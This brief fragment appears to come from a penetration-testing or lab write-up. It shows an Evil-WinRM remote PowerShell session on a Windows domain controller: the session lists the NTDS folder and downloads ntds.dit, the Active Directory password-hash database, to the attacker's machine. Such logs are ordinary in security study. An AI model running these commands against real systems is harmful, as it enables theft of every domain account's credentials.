 *Evil-WinRM* PS Z:\Windows\ntds> ls
Directory: Z:\Windows\ntds
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        1/23/2023   2:34 PM           8192 edb.chk
-a----        2/14/2023   9:48 PM       10485760 edb.log
-a----        2/23/2020   9:41 AM       10485760 edb00004.log
-a----        2/23/2020   9:41 AM       10485760 edb00005.log
-a----        2/23/2020   3:13 AM       10485760 edbres00001.jrs
-a----        2/23/2020   3:13 AM       10485760 edbres00002.jrs
-a----        2/23/2020   9:41 AM       10485760 edbtmp.log
-a----        2/14/2023   5:43 PM       18874368 ntds.dit
-a----        2/14/2023   5:43 PM          16384 ntds.jfm
-a----        2/14/2023   5:43 PM         434176 temp.edb
*Evil-WinRM* PS Z:\Windows\ntds> download ntds.dit
Info: Downloading ntds.dit to ./ntds.dit
Info: Download successful!
*Evil-WinRM* PS Z:\Windows\ntds>